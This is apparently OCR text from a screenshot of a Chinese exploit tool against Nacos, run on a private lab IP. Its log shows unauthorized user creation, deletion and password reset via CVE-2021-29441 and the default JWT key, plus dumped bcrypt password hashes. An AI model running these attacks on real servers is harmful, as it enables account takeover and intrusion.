 漏洞利用工具v1.0 Auth: XSY-BBD
File Edit Proxy About
17:56:01 Target: http://192.168.59.128:8848/ 检 测 Nacos
检测日志 命令执行 反弹SHELL 添加用户 Nacos
username: root2 password: root321 添加用户 删除用户 清空面板
defult CVE-2021-29441 nacos_220 nacos_jwt 获取用户 重置密码 查看配置
[-] Nacos权限绕过任意用户添加失败!
[+] Nacos任意用户添加[CVE-2021-29441]: (user:root2,pass=root123)成功!
[+] {"code":200,"message":"create user ok!","data":null}
[-] Nacos2.2.0权限绕过任意用户添加失败!
[+] 存在默认秘钥，Nacos 添加用户:(root3/root123)成功!
[+] {"code":200,"message":"create user ok!","data":null}
[+] 存在nacos默认秘钥, 已删除用户root3!
[+] {"code":200,"message":"delete user ok!","data":null}
[+] 存在nacos默认秘钥, 已更新root2的密码为: root321
[+] {"code":200,"message":"update user ok!","data":null}
username:
password: $2a$10$FuLH9caVdbe2SfkAu3K3NuuAqJMnzOHSHFt31TS1N.3SHYPzx/x1y
username: nacos
password: $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
username: root
password: $2a$10$CsCe9YXqWrDuMoWh4fhNqu5XnNsJ6XiajI5Vd93HU6nRMR2s5UfKq
username: root123